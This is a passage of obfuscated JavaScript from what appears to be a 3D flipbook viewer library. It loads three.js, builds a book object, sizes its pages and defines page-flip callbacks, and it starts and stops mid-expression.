_0x4e0198[_0x43ea('1a1c','(]YO')](_0x22ba52,_0x290c33);},'KFurp':_0x43ea('1a1d',']0!G'),'LDAlT':function(_0x4a060e,_0x28b363){return _0x4a060e+_0x28b363;},'cUSjc':function(_0x334574,_0x1f8890){return _0x4e0198['rSXOY'](_0x334574,_0x1f8890);},'EQNRe':_0x4e0198[_0x43ea('1a1e','8P0M')],'iydvT':function(_0x32575e){return _0x4e0198[_0x43ea('1a1f','yD(s')](_0x32575e);},'ZcMPQ':_0x4e0198[_0x43ea('1a20','sI@F')],'WnZrj':function(_0x310d44,_0x4f2215){return _0x4e0198[_0x43ea('1a21','3Qnb')](_0x310d44,_0x4f2215);},'ffeDr':function(_0x134e3a,_0x5f4726){return _0x134e3a+_0x5f4726;},'hOYML':function(_0x1f8190,_0x1c4de9){return _0x4e0198['DZEAq'](_0x1f8190,_0x1c4de9);},'eOBKJ':_0x4e0198['bMTIC'],'VrbQm':_0x43ea('1a22','e*K0'),'bxhgl':function(_0x44e675,_0x435b74){return _0x44e675/_0x435b74;},'WaisZ':function(_0x45f276,_0x2cf996){return _0x4e0198[_0x43ea('1a23','3Qnb')](_0x45f276,_0x2cf996);},'dlneP':_0x4e0198['dJDcV'],'uARMi':'function','pskRA':_0x43ea('1a24','Hr[@'),'aXule':_0x43ea('1a25','H&*%'),'wEtsH':_0x43ea('1a26','i#k$'),'PIAcq':_0x4e0198[_0x43ea('1a27','nWPS')],'jIoMV':function(_0xb4d756,_0x4e9756,_0x3040bf){return _0xb4d756(_0x4e9756,_0x3040bf);},'gFJyh':function(_0x281486,_0x54edb9){return _0x4e0198['rSXOY'](_0x281486,_0x54edb9);},'ggaKI':function(_0x59dd91,_0x195a58){return _0x4e0198[_0x43ea('1a28','B)4)')](_0x59dd91,_0x195a58);},'ctWEn':function(_0x10419b,_0x38ac12,_0x2fb486){return _0x4e0198['EAMxE'](_0x10419b,_0x38ac12,_0x2fb486);},'RsoXK':function(_0x547fcb,_0x4568f2){return _0x4e0198['AlTpH'](_0x547fcb,_0x4568f2);},'nJZRs':_0x4e0198[_0x43ea('1a29','B)4)')],'UbsKS':_0x4e0198[_0x43ea('1a2a','S4C@')],'uGdAP':function(_0x26754e,_0x365f7b){return _0x26754e(_0x365f7b);},'iFkmE':_0x4e0198[_0x43ea('1a2b','URKS')],'EVJMP':function(_0x4b0a15,_0x359148){return _0x4e0198[_0x43ea('1a2c','Oql^')](_0x4b0a15,_0x359148);},'pSTaL':function(_0x169225,_0x31cf59){return _0x4e0198['eorjM'](_0x169225,_0x31cf59);},'hyGtB':_0x4e0198[_0x43ea('1a2d','8P0M')],'ZhWif':function(_0xf5602,_0x394aee){return _0xf5602==_0x394aee;},'wFWSt':_0x43ea('1a2e','d)Ql'),'zjTKZ':'flipCallback','TyNlO':function(_0x599a61,_0x24a435){return _0x4e0198[_0x43ea('1a2f','3NuJ')](_0x599a61,_0x24a435);},'TEhUi':function(_0x2effb0,_0x127959){return _0x4e0198[_0x43ea('1a30','3Qnb')](_0x2effb0,_0x127959);},'rdSNM':_0x4e0198[_0x43ea('1a31','3NuJ')],'HHTIM':_0x4e0198[_0x43ea('1a32','i#k$')],'UkTWL':function(_0xcc8aee,_0x26cea8){return _0x4e0198[_0x43ea('1a33','gUqR')](_0xcc8aee,_0x26cea8);},'AYEPS':function(_0x254c2b,_0xa512da,_0x1257e2){return _0x4e0198['SWTZN'](_0x254c2b,_0xa512da,_0x1257e2);},'LMiXt':function(_0x59cc26,_0x35034a){return _0x4e0198['dYicM'](_0x59cc26,_0x35034a);},'WhLZv':'xyBYG','INQgj':function(_0x18dfb5,_0x2ed614){return _0x18dfb5!=_0x2ed614;},'lfggn':_0x4e0198['TYvZn'],'YVVEA':function(_0x267fc2,_0x5f5083){return _0x4e0198['dQFjd'](_0x267fc2,_0x5f5083);},'luYHj':_0x43ea('1a34','H&*%'),'iLcPI':function(_0x33435e,_0x14dc83){return _0x4e0198['qhAmt'](_0x33435e,_0x14dc83);},'LCnhg':function(_0x40ccaf,_0x3c8140){return _0x4e0198[_0x43ea('1a35','A[Wx')](_0x40ccaf,_0x3c8140);},'OLcsW':_0x43ea('1a36','[$IL'),'kURfN':function(_0x2fe2a7,_0x375f42){return _0x4e0198[_0x43ea('1a37','d)Ql')](_0x2fe2a7,_0x375f42);},'VLMSx':_0x43ea('1a38','H&*%'),'MhGXo':function(_0x130115,_0x308cba){return _0x4e0198['EBjxK'](_0x130115,_0x308cba);},'XJbEy':function(_0x3feb14,_0x53d2c1){return _0x4e0198[_0x43ea('1a39','h]yt')](_0x3feb14,_0x53d2c1);}};var _0x1cf0ae=this;var _0x50727e=_0x1cf0ae[_0x43ea('1a3a','O&]l')];var _0x397ded=_0x1cf0ae[_0x43ea('1a3b','$p](')];if(_0x4e0198[_0x43ea('1a3c','(]YO')](_0x20fdef,!![])){if(_0x4e0198[_0x43ea('1a3d','3Qnb')]===_0x4e0198[_0x43ea('1a3e','EtpI')]){_0x397ded[_0x43ea('1a3f','xve0')]=_0xd24a0f[_0x43ea('1a40','H&*%')](_0x397ded['links']);}else{var _0x39a57b=function(_0x8e9d70){var _0x30312b={'XCnpu':_0x4d52ca[_0x43ea('1a41','XHoC')],'vYvsW':function(_0x3042ec){return _0x4d52ca[_0x43ea('1a42','9q[J')](_0x3042ec);},'vwlKJ':_0x4d52ca[_0x43ea('1a43','AZ1u')],'yKriu':function(_0xd9143e,_0x39f44f){return _0x4d52ca[_0x43ea('1a44','t0EG')](_0xd9143e,_0x39f44f);},'HqeVv':'chWGT','MQjNT':function(_0x217247,_0x19c16b){return _0x4d52ca[_0x43ea('1a45','XHoC')](_0x217247,_0x19c16b);},'lXUad':function(_0x220970,_0x24fbef){return _0x4d52ca[_0x43ea('1a46','URKS')](_0x220970,_0x24fbef);},'sNoBD':_0x4d52ca['eOBKJ'],'dEAEb':_0x4d52ca[_0x43ea('1a47','8P0M')],'eMPjp':function(_0xee810d,_0x1bee5){return _0x4d52ca[_0x43ea('1a48','[$IL')](_0xee810d,_0x1bee5);},'EOToS':function(_0x4a0bcc,_0x17aa79){return _0x4d52ca[_0x43ea('1a49','Iew1')](_0x4a0bcc,_0x17aa79);},'ErzMW':_0x4d52ca[_0x43ea('1a4a','H&*%')],'pJZeJ':function(_0x3b06c2,_0x13f179){return _0x3b06c2(_0x13f179);}};var _0x517472=function(){var _0x164488=_0x30312b[_0x43ea('1a4b','O&]l')]['split']('|'),_0x5dc40f=0x0;while(!![]){switch(_0x164488[_0x5dc40f++]){case'0':THREE['skipPowerOfTwo']=!![];continue;case'1':_0x30312b[_0x43ea('1a4c','e*K0')](_0x3ffc73);continue;case'2':if(_0x8e9d70!=null)_0x30312b[_0x43ea('1a4d','w!PK')](_0x8e9d70);continue;case'3':MOCKUP[_0x43ea('602','AZ1u')]['groundTexture']=_0x30312b[_0x43ea('1a4e','v!GM')];continue;case'4':MOCKUP['defaults'][_0x43ea('1a4f','nGn5')]=0x0;continue;}break;}};if(window['MOCKUP']==null){_0x1cf0ae[_0x43ea('10d1','Oql^')](_0x43ea('1a50','F[KN'));if(_0x4d52ca[_0x43ea('1a51','i#k$')](typeof define,_0x4d52ca['uARMi'])&&define[_0x43ea('1a52','c6@u')]&&window[_0x43ea('1a53','nGn5')]){if(_0x4d52ca['WaisZ'](_0x4d52ca[_0x43ea('1a54','Iew1')],_0x4d52ca[_0x43ea('1a55','OXW)')])){requirejs['config']({'paths':{'three':_0x37b0aa[_0x43ea('1a56','(]YO')]['replace']('.js','')},'shim':{'three':{'exports':_0x4d52ca[_0x43ea('1a57',']0!G')]}}});_0x4d52ca[_0x43ea('1a58','EtpI')](require,[_0x4d52ca[_0x43ea('1a59','EtpI')]],function(_0x48a471){window[_0x43ea('1a5a','$p](')]=_0x48a471;_0x4d52ca[_0x43ea('1a5b','3NuJ')](_0x2bab8a,_0x4d52ca[_0x43ea('1a5c','d)Ql')](_0x37b0aa[_0x43ea('1a5d','O&]l')],_0x4d52ca[_0x43ea('1a5e','yD(s')])+_0xd24a0f['version'],function(){if(_0x30312b['yKriu'](_0x30312b[_0x43ea('1a5f','c4yv')],_0x43ea('1a60','c4yv'))){_chainedTweens[i][_0x43ea('1a61','Hr[@')]();}else{_0x517472();}});return _0x48a471;});}else{return hasTransition?_0x30312b['MQjNT'](_0x30312b['lXUad'](duration,0x3e8),_0x30312b['sNoBD']):_0x30312b[_0x43ea('1a62','(]YO')];}}else if(typeof define===_0x4d52ca[_0x43ea('1a63','[be4')]&&define[_0x43ea('1a64','4AP5')]){if(_0x4d52ca[_0x43ea('1a65','S4C@')](_0x43ea('1a66','nGn5'),_0x43ea('1a67','gUqR'))){document[_0x43ea('1a68','RW[H')][_0x43ea('1a69','RW[H')](script);}else{_0x4d52ca[_0x43ea('1a6a','[$IL')](require,[_0x43ea('1a6b',']0!G'),_0x37b0aa[_0x43ea('1a6c','c6@u')][_0x43ea('1a6d','A[Wx')](_0x4d52ca['PIAcq'],'')],function(_0x3df098,_0x311dc7){var _0x34f91f={'dNMEU':function(_0x5f1449,_0x40cf34){return _0x30312b[_0x43ea('1a6e','8P0M')](_0x5f1449,_0x40cf34);}};if(_0x30312b[_0x43ea('1a6f','A[Wx')](_0x43ea('1a70','OXW)'),_0x30312b[_0x43ea('1a71','r[CC')])){delta=_0x34f91f['dNMEU'](event[_0x43ea('1a72','PQ6l')],0x78);}else{_0x30312b[_0x43ea('1a73','S4C@')](_0x3df098,function(){});}});}}else{_0x4d52ca[_0x43ea('1a74','3Qnb')](_0x2bab8a,_0x4d52ca[_0x43ea('1a75','8P0M')](_0x4d52ca[_0x43ea('1a76','zGXv')](_0x37b0aa['threejsSrc'],_0x4d52ca[_0x43ea('1a77','t0EG')]),_0xd24a0f[_0x43ea('1a78','e*K0')]),function(){_0x4d52ca[_0x43ea('1a79','(]YO')](_0x2bab8a,_0x4d52ca[_0x43ea('1a7a','4AP5')](_0x4d52ca[_0x43ea('1a7b','v!GM')](_0x37b0aa[_0x43ea('1a7c','H&*%')],_0x4d52ca['KFurp']),_0xd24a0f[_0x43ea('1a7d','i#k$')]),function(){_0x517472();});});}}else{_0x4d52ca[_0x43ea('1a7e','i#k$')](_0x517472);}};_0x4e0198[_0x43ea('1a7f','nGn5')](_0x39a57b,function(){var _0x518c98={'EBtCe':function(_0x1f54e0,_0x2df52d){return _0x4d52ca['ZhWif'](_0x1f54e0,_0x2df52d);},'JwppW':function(_0x505f4f,_0x431c26){return _0x505f4f(_0x431c26);},'ueBOW':function(_0x40a64d,_0x47cbb5){return _0x40a64d==_0x47cbb5;},'UPNkW':function(_0x4d2ccf,_0x25def3){return _0x4d52ca[_0x43ea('1a80','w!PK')](_0x4d2ccf,_0x25def3);},'Iqebu':_0x4d52ca[_0x43ea('1a81','OXW)')],'MdfqK':_0x43ea('1a82','PQ6l'),'EMaMA':_0x4d52ca[_0x43ea('1a83','xve0')],'NTfDc':function(_0x4145e6,_0x1b510f){return _0x4145e6!=_0x1b510f;},'DdcQm':function(_0xdf6af2,_0x5727c0){return _0x4d52ca[_0x43ea('1a84','H&*%')](_0xdf6af2,_0x5727c0);},'JnvpA':function(_0x279423,_0x4a8216){return _0x4d52ca['TEhUi'](_0x279423,_0x4a8216);},'ucjnY':function(_0x1178f3,_0x5e36c7){return _0x4d52ca[_0x43ea('1a85','v!GM')](_0x1178f3,_0x5e36c7);},'buArN':function(_0x177559,_0x1f99f0){return _0x177559/_0x1f99f0;},'ooBxF':function(_0xa3f642,_0x3581c1){return _0x4d52ca[_0x43ea('1a86','4Ex*')](_0xa3f642,_0x3581c1);},'nxXMf':_0x4d52ca[_0x43ea('1a87','URKS')],'Clzyp':_0x4d52ca[_0x43ea('1a88','Iew1')],'wlaPd':function(_0x57335d,_0x49e5f8){return _0x57335d/_0x49e5f8;},'vhEym':function(_0x10db13,_0x5b0e2f){return _0x4d52ca['UkTWL'](_0x10db13,_0x5b0e2f);},'JDCRZ':function(_0x30df9b,_0x3526c6){return _0x4d52ca[_0x43ea('1a89','nWPS')](_0x30df9b,_0x3526c6);},'gaKNv':function(_0x34afac,_0x28ecfc){return _0x4d52ca[_0x43ea('1a8a','daGJ')](_0x34afac,_0x28ecfc);}};_0x1cf0ae[_0x43ea('91c','4AP5')]['css']({'minHeight':0x12c,'minWidth':0x12c});_0x1cf0ae['stage']=new _0x34c798(_0x4d52ca[_0x43ea('1a8b',']0!G')](_0x2f394b,_0x1cf0ae[_0x43ea('dc7','4Ex*')],{'container':_0x1cf0ae[_0x43ea('1984','xP@R')]}));_0x1cf0ae[_0x43ea('1a8c','c4yv')]['previewObject']=_0x1cf0ae;_0x1cf0ae[_0x43ea('1753','ndtF')]=new _0x576af5(_0x1cf0ae[_0x43ea('1a8d','B)4)')],function(_0x3d3d10){var _0x1e895f={'zQdwE':function(_0x3a30f0,_0x4fba00){return _0x3a30f0+_0x4fba00;},'DvWpU':function(_0x50f717){return _0x4d52ca[_0x43ea('1a8e','4Ex*')](_0x50f717);},'IAQoO':function(_0x3a65fa,_0x5f2b25,_0x2a7fed){return _0x4d52ca[_0x43ea('1a8f','3NuJ')](_0x3a65fa,_0x5f2b25,_0x2a7fed);},'qFjaS':function(_0x43e410,_0x59033a){return _0x43e410===_0x59033a;},'yEIHC':_0x43ea('1a90','Iew1'),'nzQnD':function(_0x2ef142,_0x5b21c4){return _0x4d52ca[_0x43ea('1a91','zGXv')](_0x2ef142,_0x5b21c4);}};if(_0x4d52ca['nJZRs']!==_0x4d52ca[_0x43ea('1a92','8P0M')]){var _0x397ded={'pageCount':_0x24f1bd['hasCompatibility']()===!![]?_0x24f1bd[_0x43ea('1a93','RW[H')](_0x3d3d10['pageCount'],0x1,0x2*0xf):_0x3d3d10[_0x43ea('1325','g)gA')],'stackCount':0x6,'segments':0x14,'width':_0x3d3d10[_0x43ea('109b','Hr[@')]['width'],'height':_0x3d3d10[_0x43ea('1a94','r[CC')][_0x43ea('cb9','3Qnb')]};_0x1cf0ae[_0x43ea('1a3a','O&]l')]=_0x50727e=_0x1cf0ae['stage']['target']=new MOCKUP['Book'](_0x4d52ca[_0x43ea('1a95','O&]l')](_0x2f394b,_0x1cf0ae[_0x43ea('143d','i#k$')],_0x397ded),_0x1cf0ae[_0x43ea('1843','c6@u')]);_0x1cf0ae[_0x43ea('1a96','8P0M')]();_0x4d52ca[_0x43ea('1a97','Iew1')](_0x3f6e74,_0x1cf0ae[_0x43ea('1570','9q[J')],_0x1cf0ae);_0x50727e['ui']=_0x1cf0ae['ui'];_0x50727e['container']=_0x1cf0ae['container'];_0x3d3d10[_0x43ea('1a98','URKS')]=_0x20fdef;_0x3d3d10[_0x43ea('1a99','nWPS')](_0x1cf0ae[_0x43ea('c2d','c4yv')]);_0x50727e[_0x43ea('13a1','daGJ')]=function(_0x4bc56b){var _0x4b5967=_0x518c98[_0x43ea('1a9a','F[KN')](_0x50727e[_0x43ea('1a9b','H&*%')],_0xd24a0f['DIRECTION'][_0x43ea('126e','Hr[@')]),_0x105112=_0x1cf0ae[_0x43ea('1a9c','H&*%')]['cssScene'][_0x43ea('823','PQ6l')][_0x43ea('1a9d','A[Wx')],_0x5e4cf6=_0x1cf0ae[_0x43ea('1a8c','c4yv')][_0x43ea('1a9e','3NuJ')]['divRight'][_0x43ea('184d','$p](')];var _0x506824=_0x518c98['JwppW'](_0x326985,_0x50727e['_activePage']);if(_0x518c98[_0x43ea('1a9f','Zq]7')](_0x1098a5,_0x50727e))return _0x4b5967?_0x105112:_0x5e4cf6;if(_0x518c98['ueBOW'](_0x4bc56b%0x2,0x0))return _0x4b5967?_0x5e4cf6:_0x105112;else return _0x4b5967?_0x105112:_0x5e4cf6;};_0x50727e['stage']=_0x1cf0ae['stage'];_0x50727e['flipCallback']=function(){var _0x5103bd={'YgFBT':function(_0x1095c7,_0xd9ff66){return _0x518c98['UPNkW'](_0x1095c7,_0xd9ff66);},'BojVR':function(_0x2cdd84,_0x841cd1){return _0x2cdd84*_0x841cd1;}};if(_0x1cf0ae[_0x43ea('1753','ndtF')]){if(_0x518c98[_0x43ea('1aa0','S4C@')]!==_0x518c98[_0x43ea('1aa1','r[CC')]){_0x1cf0ae['contentProvider'][_0x43ea('1226','gUqR')](_0x518c98['EMaMA']);var _0xf239f8=_0x326985(_0x50727e[_0x43ea('1aa2','yD(s')]);var _0xddb1e4,_0x10800f;var _0x49422d=_0x50727e[_0x43ea('1aa3','B)4)')](_0xf239f8),_0x14c1a7=_0x50727e[_0x43ea('1aa4','xve0')](_0x518c98[_0x43ea('1aa5','H&*%')](_0xf239f8,0x1));var _0xc99697=_0x50727e[_0x43ea('1517','xP@R')][_0x43ea('1aa6','v!GM')][_0x43ea('1aa7','e*K0')],_0x58ea02=_0x50727e[_0x43ea('1aa8','xve0')][_0x43ea('12b0','S4C@')][_0x43ea('1aa9','w!PK')];var _0x6b5198=_0x518c98[_0x43ea('1aaa','3Qnb')](_0x50727e[_0x43ea('1aab','4AP5')],_0xd24a0f['PAGE_MODE']['SINGLE']);var _0x58d122=_0x50727e['direction']==_0xd24a0f['DIRECTION'][_0x43ea('120a','e*K0')];if(_0x49422d!=null&&_0x518c98[_0x43ea('1aac','EtpI')](_0xc99697,null)){_0xddb1e4=Math[_0x43ea('1aad','3Qnb')](_0x518c98[_0x43ea('1aae','4AP5')](_0x49422d[_0x43ea('1aaf','AZ1u')]['boundingBox'][_0x43ea('1ab0','(]YO')]['x'],_0x49422d[_0x43ea('1ab1','S4C@')][_0x43ea('1ab2','RW[H')][_0x43ea('1ab3','xP@R')]['x']));_0x10800f=Math[_0x43ea('1ab4','daGJ')](_0x49422d['geometry'][_0x43ea('1ab5','(]YO')][_0x43ea('1ab6','zGXv')]['z']-_0x49422d[_0x43ea('1ab7','F[KN')][_0x43ea('1ab8','B)4)')][_0x43ea('1ab9','Oql^')]['z']);_0xc99697[_0x43ea('1aba','(]YO')]['y']=_0x518c98[_0x43ea('1abb','yD(s')](-Math[_0x43ea('1abc','i#k$')](_0x10800f,_0xddb1e4),0.9);_0xc99697[_0x43ea('1abd','3NuJ')]['z']=_0x518c98['ucjnY'](_0x10800f,0.8);_0xc99697[_0x43ea('1abe','nGn5')]['x']=_0x10800f/2.5;_0x3feb9b(_0xc99697[_0x43ea('194b','F[KN')])[_0x43ea('1abf','O&]l')]({'width':_0xddb1e4,'left':_0x518c98[_0x43ea('1ac0','URKS')](-_0xddb1e4,0x2)});}if(_0x518c98['NTfDc'](_0x14c1a7,null)&&_0x58ea02!=null){if(_0x518c98[_0x43ea('1ac1','O&]l')](_0x518c98['nxXMf'],_0x518c98[_0x43ea('1ac2',']0!G')])){var _0x43ab01=_0x518c98[_0x43ea('1ac3','daGJ')][_0x43ea('1ac4','(]YO')]('|'),_0x1e63f0=0x0;while(!![]){switch(_0x43ab01[_0x1e63f0++]){case'0':_0x58ea02[_0x43ea('d0e','O&]l')]['x']=_0x518c98['wlaPd'](-_0x10800f,2.5);continue;case'1':_0x58ea02[_0x43ea('1ac5','EtpI')]['y']=_0x518c98['ucjnY'](Math[_0x43ea('1ac6','B)4)')](_0x10800f,_0xddb1e4),0.9);continue;case'2':_0x518c98[_0x43ea('1ac7','4Ex*')](_0x3feb9b,_0x58ea02[_0x43ea('194b','F[KN')])[_0x43ea('1943','9q[J')]({'width':_0xddb1e4,'left':_0xddb1e4/0x2});continue;case'3':_0x58ea02[_0x43ea('7e2','XHoC')]['z']=_0x518c98[_0x43ea('1ac8','yD(s')](_0x10800f,0.8);continue;case'4':_0x10800f=Math['abs'](_0x518c98['DdcQm'](_0x14c1a7[_0x43ea('1ac9','daGJ')][_0x43ea('1aca','AZ1u')]['max']['z'],_0x14c1a7[_0x43ea('acf','gUqR')][_0x43ea('1acb','nWPS')]['min']['z']));continue;case'5':_0xddb1e4=Math[_0x43ea('1acc','nGn5')](_0x518c98[_0x43ea('1acd','O&]l')](_0x14c1a7[_0x43ea('1ace','9q[J')]['boundingBox'][_0x43ea('1acf','lfZb')]['x'],_0x14c1a7[_0x43ea('1ad0','r[CC')]['boundingBox'][_0x43ea('1ad1','i#k$')]['x']));continue;}break;}}else{return _0x5103bd[_0x43ea('1ad2','xve0')](_0x5103bd[_0x43ea('1ad3','F[KN')](p1-p0,t),p0);}}if(_0x1cf0ae[_0x43ea('cd7','nWPS')][_0x43ea('1ad4','c6@u')]!=null)_0x1cf0ae['options']['onFlip'](_0x1cf0ae);}else{textDivs[n0][_0x43ea('13de','yD(s')]=_0x1e895f[_0x43ea('1ad5','3Qnb')]('highlight\x20middle',highlightSuffix);}}};_0x50727e[_0x43ea('175d','gUqR')]=function(){var _0x56d04e={'ZJFYC':function(_0x4df2c9){return _0x1e895f[_0x43ea('1ad6','OXW)')](_0x4df2c9);},'Ahvmf':function(_0xa1ff0,_0x293125,_0x12ec48){return _0x1e895f[_0x43ea('1ad7','r[CC')](_0xa1ff0,_0x293125,_0x12ec48);}};if(_0x1e895f[_0x43ea('1ad8','Zq]7')](_0x1e895f[_0x43ea('1ad9','v!GM')],_0x1e895f[_0x43ea('1ada','9q[J')])){_0x1cf0ae[_0x43ea('1adb','c4yv')]();}else{window[_0x43ea('1adc','[be4')]=THREE;_0x56d04e[_0x43ea('1add','e*K0')](_0x2bab8a,_0x37b0aa[_0x43ea('1ade','RW[H')]+_0x43ea('1adf','xve0')+_0xd24a0f['version'],function(){_0x56d04e['ZJFYC'](process3d);});return THREE;}}();_0x50727e['updatePageCallback']=function(){_0x1cf0ae['ui'][_0x43ea('1ae0','9q[J')]();_0x1cf0ae[_0x43ea('1ae1','F[KN')]();_0x1cf0ae[_0x43ea('1ae2','AZ1u')]['renderRequestPending']=!![];};var _0x25b665=_0x4d52ca[_0x43ea('1ae3','H&*%')](_0x3feb9b,_0x1cf0ae[_0x43ea('1a9c','H&*%')][_0x43ea('1ae4','URKS')][_0x43ea('1ae5','8P0M')][_0x43ea('95f','xP@R')]);var _0x256ba1=_0x4d52ca[_0x43ea('1ae6','t0EG')](_0x3feb9b,_0x1cf0ae[_0x43ea('1ae7','gUqR')]['cssScene']['divRight']['element']);_0x50727e[_0x43ea('1973','nWPS')]=function(){_0x25b665['empty']();_0x256ba1['empty']();if(_0x1e895f['nzQnD'](_0x1cf0ae[_0x43ea('da9','A[Wx')][_0x43ea('1ae8','AZ1u')],null))_0x1cf0ae[_0x43ea('ddc','[$IL')][_0x43ea('1ae9','OXW)')](_0x1cf0ae);_0x1cf0ae[_0x43ea('1aea','3NuJ')]();};_0x4d52ca[_0x43ea('1aeb','RW[H')](_0x3feb9b,window)[_0x43ea('1aec','H&*%')](_0x4d52ca['iFkmE']);_0x25b665[_0x43ea('1abf','O&]l')]({'width':_0x3d3d10[_0x43ea('1aed','v!GM')][_0x43ea('82c','nGn5')],'height':_0x3d3d10[_0x43ea('1aee','yD(s')][_0x43ea('1aef','ndtF')],'left':_0x4d52ca[_0x43ea('1af0','yD(s')](-_0x3d3d10[_0x43ea('1af1','EtpI')][_0x43ea('bbb','A[Wx')],0x2)});_0x256ba1['css']({'width':_0x3d3d10['bookSize']['width'],'height':_0x3d3d10[_0x43ea('1af2','O&]l')][_0x43ea('1af3','Hr[@')],'left':_0x4d52ca[_0x43ea('1af4','nGn5')](_0x3d3d10[_0x43ea('1af5','Zq]7')][_0x43ea('fc1','RW[H')],0x2)});_0x50727e[_0x43ea('1af6','e*K0')]=TWEEN[_0x43ea('1af7','r[CC')][_0x43ea('1af8','XHoC')][_0x43ea('1af9','i#k$')];_0x50727e['contentProvider']=_0x3d3d10;_0x50727e['duration']=_0x1cf0ae[_0x43ea('e0c',']0!G')]['duration'];_0x50727e[_0x43ea('1afa','AZ1u')](_0x50727e['_activePage']);_0x50727e['flipCallback']();if(_0x1cf0ae[_0x43ea('da9','A[Wx')]['isLightBox']==!![]){_0x1cf0ae['analytics']({'eventAction':_0x4d52ca[_0x43ea('1afb','Hr[@')],'options':_0x1cf0ae['options']});}if(_0x4d52ca[_0x43ea('1afc','B)4)')](_0x1cf0ae[_0x43ea('1a3b','$p](')]['onReady'],null))_0x1cf0ae[_0x43ea('cda','3Qnb')]['onReady'](_0x1cf0ae);}else{_0x1cf0ae[_0x43ea('1afd','nWPS')]();}},_0x397ded,_0x1cf0ae);});}}else{if(_0x4e0198[_0x43ea('1afe','Oql^')](_0x4e0198['KyYwG'],_0x4e0198[_0x43ea('1aff','Hr[@')])){_0x1cf0ae[_0x43ea('91f','r[CC')]=new _0x576af5(_0x1cf0ae[_0x43ea('13b2','$p](')],function(_0x317f59){var _0x20bb11={'ssoXJ':function(_0x5bb6b0,_0x14d031){return _0x4d52ca['WaisZ'](_0x5bb6b0,_0x14d031);},'FKsbv':_0x4d52ca[_0x43ea('1b00','AZ1u')],'OyaPZ':'aFHkK','NCfJL':function(_0x2e1511,_0x9a2a95){return _0x4d52ca[_0x43ea('1b01','PQ6l')](_0x2e1511,_0x9a2a95);},'sktmR':function(_0x364876,_0x40fa2b){return _0x364876==_0x40fa2b;},'oPWXH':function(_0x2795cb,_0x279c44){return _0x4d52ca[_0x43ea('1b02','8P0M')](_0x2795cb,_0x279c44);},'tkOgQ':_0x4d52ca[_0x43ea('1b03','4AP5')],'XJUqJ':function(_0x240c2e,_0x3d9588){return _0x240c2e(_0x3d9588);},'MGPqn':_0x43ea('1b04','d)Ql'),'HjdKk':function(_0x484156,_0x322dbd){return _0x4d52ca[_0x43ea('1b05','F[KN')](_0x484156,_0x322dbd);},'HTcMd':function(_0x19966b,_0x17699b){return _0x4d52ca[_0x43ea('1b06','OXW)')](_0x19966b,_0x17699b);},'fVJTU':_0x4d52ca['OLcsW'],'cyVwW':function(_0xa45234,_0x54d94e){return _0xa45234!=_0x54d94e;},'JlbGv':function(_0x2b5fbb){return _0x4d52ca[_0x43ea('1b07','daGJ')](_0x2b5fbb);},'snfCd':function(_0x5f4896,_0x581ee2){return _0x4d52ca[_0x43ea('1b08','Hr[@')](_0x5f4896,_0x581ee2);},'cMxMv':_0x4d52ca[_0x43ea('1b09','OXW)')],'KXIjc':function(_0x208908,_0x176c02){return _0x4d52ca[_0x43ea('1b0a','xve0')](_0x208908,_0x176c02);}};if(_0x4d52ca['kURfN'](_0x43ea('1b0b','3Qnb'),_0x43ea('1b0c','r[CC'))){if(step==null)step=_0x4d52ca[_0x43ea('1b0d','t0EG')](this['direction'],_0xd24a0f[_0x43ea('1b0e','sI@F')][_0x43ea('1b0f','sI@F')])?this[_0x43ea('a21','Hr[@')]:-this['pageMode'];this[_0x43ea('1b10','S4C@')](step);}else{var _0x397ded={'pageCount':_0x24f1bd[_0x43ea('1b11','H&*%')]()===!![]?_0x24f1bd[_0x43ea('1b12','Oql^')](_0x317f59[_0x43ea('1b13','w!PK')],0x1,_0x4d52ca[_0x43ea('1b14','lfZb')](0x2,0xf)):_0x317f59['pageCount'],'contentSourceType':_0x317f59[_0x43ea('1b15','d)Ql')]};_0x1cf0ae['target']=_0x50727e=new _0xdbb148(_0x2f394b(_0x1cf0ae[_0x43ea('8d7','xP@R')],_0x397ded),_0x1cf0ae[_0x43ea('966','B)4)')]);_0x1cf0ae[_0x43ea('1b16','S4C@')]['previewObject']=_0x1cf0ae;_0x1cf0ae['extendtarget']();_0x4d52ca[_0x43ea('1b17','zGXv')](_0x3f6e74,_0x1cf0ae[_0x43ea('1b18','Hr[@')],_0x1cf0ae);_0x317f59['webgl']=_0x20fdef;_0x317f59[_0x43ea('1b19','sI@F')](_0x1cf0ae[_0x43ea('537','zGXv')]);_0x317f59['waitPeriod']=0x2;_0x50727e[_0x43ea('1b1a','OXW)')]=TWEEN[_0x43ea('1b1b','[$IL')][_0x43ea('1b1c','[$IL')][_0x43ea('1b1d','g)gA')];_0x50727e[_0x43ea('1b1e','RW[H')]=_0x1cf0ae[_0x43ea('143d','i#k$')]['duration'];_0x50727e[_0x43ea('a5c','4Ex*')]=_0x1cf0ae[_0x43ea('1b1f','OXW)')];_0x50727e[_0x43ea('1b20','daGJ')]=function(){var _0x48619d={'hrMzw':function(_0x456c7e,_0x578293){return _0x456c7e-_0x578293;}};if(_0x20bb11['ssoXJ']('VAzYJ',_0x20bb11[_0x43ea('1b21','daGJ')])){_0x1cf0ae['ui']['update']();_0x1cf0ae['checkCenter']();}else{return fn(v[m],v[m-0x1],_0x48619d[_0x43ea('1b22','AZ1u')](m,f));}};_0x50727e[_0x43ea('175d','gUqR')]=function(){if(_0x20bb11[_0x43ea('1b23','g)gA')](_0x43ea('1b24','S4C@'),_0x20bb11[_0x43ea('1b25','t0EG')])){_0x1cf0ae[_0x43ea('1225','4AP5')]();}else{_0x1cf0ae[_0x43ea('6f5','Hr[@')]();}}();_0x4d52ca['XJbEy'](_0x3feb9b,window)['trigger'](_0x43ea('1b26','8P0M'));_0x50727e['flipCallback']=function(){if(_0x1cf0ae['contentProvider']){if(_0x4d52ca[_0x43ea('1b27','xP@R')](_0x4d52ca[_0x43ea('1b28','O&]l')],_0x43ea('1b29','daGJ'))){_0x1cf0ae[_0x43ea('1b2a','EtpI')]['review'](_0x4d52ca['zjTKZ']);if(_0x4d52ca[_0x43ea('1b2b','c6@u')](_0x1cf0ae[_0x43ea('19e8','S4C@')][_0x43ea('1b2c','[be4')],null))_0x1cf0ae['options'][_0x43ea('1b2d','ndtF')](_0x1cf0ae);}else{if(_0x20bb11['NCfJL'](dest,'')||_0x20bb11[_0x43ea('1b2e','A[Wx')](dest,null)||_0x20bb11['oPWXH'](dest,_0x20bb11['tkOgQ']))return;var _0x3b00c3=null;if(!_0x20bb11['XJUqJ'](isNaN,Math[_0x43ea('1b2f','Oql^')](dest))){_0x3b00c3=dest;}else if(_0x20bb11[_0x43ea('1b30','AZ1u')](typeof 